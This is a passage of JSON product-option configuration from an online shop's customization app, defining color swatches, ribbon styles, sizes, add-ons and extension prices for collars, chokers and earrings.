Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":19,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":17,"value":"Emerald","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#187402","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the 1 inch wide ribbon in the center of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"color-swatches-2","type":"color-swatches","label":"Back Color","label_on_cart":"Color B","option_values":[{"id":0,"value":"Black","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#000000","color2":"#000000","variant_price":null},{"id":1,"value":"Silver Grey","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#959595","color2":"#000000","variant_price":null},{"id":2,"value":"White","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#ffffff","color2":"#000000","variant_price":null},{"id":3,"value":"Ivory","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FCF4E0","color2":"#000000","variant_price":null},{"id":4,"value":"Blush","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#F6CFD7","color2":"#000000","variant_price":null},{"id":6,"value":"Peach","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#EDD7C4","color2":"#000000","variant_price":null},{"id":7,"value":"Daffodil","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#FEF8B9","color2":"#000000","variant_price":null},{"id":8,"value":"Spring Green","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#AFDFAA","color2":"#000000","variant_price":null},{"id":9,"value":"Aqua","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#9DDECC","color2":"#000000","variant_price":null},{"id":10,"value":"Lavender","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E2C5F3","color2":"#000000","variant_price":null},{"id":11,"value":"Dusty Rose","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#DDA4B1","color2":"#000000","variant_price":null},{"id":17,"value":"Raspberry","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#db1262","color2":"#000000","variant_price":null},{"id":12,"value":"Wine","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#78071E","color2":"#000000","variant_price":null},{"id":18,"value":"Orange","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#df8943","color2":"#000000","variant_price":null},{"id":5,"value":"Caramel","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#E3C298","color2":"#000000","variant_price":null},{"id":13,"value":"Moss","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#3D580A","color2":"#000000","variant_price":null},{"id":15,"value":"Teal","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#004E6A","color2":"#000000","variant_price":null},{"id":14,"value":"Navy","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#061846","color2":"#000000","variant_price":null},{"id":16,"value":"Plum","color_type":"one-color","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"color1":"#5D3363","color2":"#000000","variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":true,"allow_multiple":false,"min":"","max":"","default_value":"","helptext":"Color of the wide ribbon base of the collar.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"radio-2","type":"radio","label":"Back Ribbon Style","label_on_cart":"Back Ribbon Style","option_values":[{"id":1,"value":"Ruffled","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Pleated","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Flat","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","helptext":"Ruffled ribbon has many small gathered folds. Pleated has larger, more uniform folds. Flat is a smooth ribbon that is not bunched in any way.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"select-5","type":"select","label":"Size","label_on_cart":"Size (Inches)","option_values":[{"id":0,"value":"12","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"13","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171576398,"variant_title":"Ribbon and Lace Collar Custom Size - +1 inch (13\" Collar)","price":null,"variant_price":"1.00"},{"id":2,"value":"14","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171609166,"variant_title":"Ribbon and Lace Collar Custom Size - +2 inches (14\" Collar)","price":null,"variant_price":"2.00"},{"id":3,"value":"15","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171641934,"variant_title":"Ribbon and Lace Collar Custom Size - +3 inches (15\" Collar)","price":null,"variant_price":"3.00"},{"id":4,"value":"16","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171674702,"variant_title":"Ribbon and Lace Collar Custom Size - +4 inches (16\" Collar)","price":null,"variant_price":"4.00"},{"id":5,"value":"17","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171707470,"variant_title":"Ribbon and Lace Collar Custom Size - +5 inches (17\" Collar)","price":null,"variant_price":"5.00"},{"id":6,"value":"18","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171740238,"variant_title":"Ribbon and Lace Collar Custom Size - +6 inches (18\" Collar)","price":null,"variant_price":"6.00"},{"id":7,"value":"19","product_id":6639818211406,"product_handle":"ribbon-and-lace-collar-custom-size","variant_id":39474171773006,"variant_title":"Ribbon and Lace Collar Custom Size - +7 inches (19\" Collar)","price":null,"variant_price":"7.00"}],"required":true,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]},"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"How long your collar will be. While all D-ring collars are one size fits all with a long enough ribbon attachment in the back, if you want to use a lock, you'll need an accurate size.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Silver Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Silver"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-3","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Gold Add-Ons","option_values":[{"id":8,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Heart Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-4","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Rose Gold Add-Ons","option_values":[{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Rose Gold"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100},{"id":"checkbox-5","type":"checkbox","label":"Add-Ons (Optional)","label_on_cart":"Bronze Add-Ons","option_values":[{"id":15,"value":"Star Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Star Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":11,"value":"Star Studs (White)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":12,"value":"Heart Studs (Black)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Small Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Small Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"Large Bow (Front Color A)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Large Bow (Back Color B)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":13,"value":"Large Bow (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Small Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Small Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Large Bow x2 (Front Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Large Bow x2 (Back Color)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":14,"value":"Large Bow x2 (Two-Color Mix)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"radio-1","where":"EQUALS","value":"Bronze"}]},"hidden_label":false,"label_has_value":false,"min":"","max":"2","default_value":"","helptext":"Add-on choices made here will reflect previous color choices, If you'd like something different, please note it in your order checkout notes. If you'd like something very complex, the full custom order form may be better suited.","helptext_position":"tooltip","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8349365010738]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[280907] = {"elements":[{"id":"select-1","type":"select","label":"Chain Color","label_on_cart":"Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8374870737202,6815219187790]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[284940] = {"elements":[{"id":"select-3","type":"select","label":"Would you like to make the Vibrator Detachable?","label_on_cart":"Detachable Vibrator","option_values":[{"id":0,"value":"No ~ please make it as pictured.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Yes ~ please add a lobster clasp.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100},{"id":"select-1","type":"select","label":"Size Extension (optional)","label_on_cart":"Choker Extension (Style A)","option_values":[{"id":0,"value":"Smaller Size ~ Please leave your measurements in the Notes section at checkout.","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"+1 inch","product_id":4453061099598,"product_handle":"extension","variant_id":32861882187854,"variant_title":"Choker\/Collar Extension - A \/ +1 inch","variant_price":"4.00"},{"id":2,"value":"+2 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882220622,"variant_title":"Choker\/Collar Extension - A \/ +2 inches","variant_price":"4.00"},{"id":3,"value":"+3 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882253390,"variant_title":"Choker\/Collar Extension - A \/ +3 inches","variant_price":"4.00"},{"id":4,"value":"+4 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882286158,"variant_title":"Choker\/Collar Extension - A \/ +4 inches","variant_price":"5.00"},{"id":5,"value":"+5 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882318926,"variant_title":"Choker\/Collar Extension - A \/ +5 inches","variant_price":"5.00"},{"id":6,"value":"+6 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882351694,"variant_title":"Choker\/Collar Extension - A \/ +6 inches","variant_price":"5.00"},{"id":7,"value":"+7 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882384462,"variant_title":"Choker\/Collar Extension - A \/ +7 inches","variant_price":"6.00"},{"id":8,"value":"+8 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882417230,"variant_title":"Choker\/Collar Extension - A \/ +8 inches","variant_price":"6.00"},{"id":9,"value":"+9 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882449998,"variant_title":"Choker\/Collar Extension - A \/ +9 inches","variant_price":"6.00"},{"id":10,"value":"+10 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882482766,"variant_title":"Choker\/Collar Extension - A \/ +10 inches","variant_price":"7.00"},{"id":11,"value":"+11 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882515534,"variant_title":"Choker\/Collar Extension - A \/ +11 inches","variant_price":"7.00"},{"id":12,"value":"+12 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882548302,"variant_title":"Choker\/Collar Extension - A \/ +12 inches","variant_price":"7.00"},{"id":13,"value":"+13 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861882581070,"variant_title":"Choker\/Collar Extension - A \/ +13 inches","variant_price":"8.00"},{"id":14,"value":"+14 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964107854,"variant_title":"Choker\/Collar Extension - C \/ +14 inches","variant_price":"13.00"},{"id":15,"value":"+15 inches","product_id":4453061099598,"product_handle":"extension","variant_id":32861964238926,"variant_title":"Choker\/Collar Extension - C \/ +15 inches","variant_price":"13.00"}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your choker smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}},{"id":"select-2","type":"select","label":"Extension Chain Color (if Extension is selected)","label_on_cart":"Extension Chain Color","option_values":[{"id":0,"value":"Black Steel Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":1,"value":"Black Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":2,"value":"White Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":5,"value":"Red Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":6,"value":"Fuchsia Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":10,"value":"Purple Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":8,"value":"Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":7,"value":"Baby Blue Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":9,"value":"Green Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":3,"value":"Yellow Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Orange Plastic Chain","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"","helptext":"See Choker\/Collar Extension page to view all chain colors!\nTheKinkyPeach.com\/products\/extension","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8383407030578]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[293628] = {"elements":[{"id":"select-1","type":"select","label":"Earring Style","label_on_cart":"Earring Style","option_values":[{"id":0,"value":"Hooks","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":1,"value":"Studs","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":2,"value":"Clip Ons","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"variant_price":null},{"id":3,"value":"Leverbacks ","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":4,"value":"Hoops (15mm)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null}],"required":false,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Select your earring closure","helptext":"","helptext_position":"below","class_name":"","columnWidth":100}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[8401121870130,8401367499058,8401199268146]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
